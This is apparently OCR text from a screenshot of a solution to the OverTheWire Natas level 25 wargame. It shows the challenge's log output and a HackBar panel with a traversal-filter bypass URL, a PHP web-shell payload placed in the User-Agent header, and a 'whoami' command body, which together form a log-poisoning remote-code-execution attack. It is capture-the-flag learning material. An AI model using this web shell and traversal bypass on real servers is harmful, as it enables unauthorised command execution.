 We Chall
SUBMIT
TOKEN
language
[07.03.2022 01::22:32] Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99
Safari/537.36 "Directory traversal attempt! fixing request." [07.03.2022
01::23:09] Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.99 Safari/537.36 "Directory traversal attempt!
fixing request." [07.03.2022 01::23:46] Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99
Safari/537.36 "Directory traversal attempt! fixing request." [07.03.2022
01::23:59] Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.99 Safari/537.36 "Directory traversal attempt!
fixing request." [07.03.2022 01::26:09] natas25 "Directory traversal attempt!
fixing request." [07.03.2022 01::27:17] Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99
Safari/537.36 "Directory traversal attempt! fixing request."
Notice: Undefined variable: __GREETING in
/var/www/natas/natas25/index.php on line 80
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar CommentSplit EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://natas25.natas.labs.overthewire.org/?lang=..././logs/natas25_8m18mmk4bdaea63cv5n84qqo62.log
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=whoami
Name
User-Agent
Value
<?php system($_POST['c']);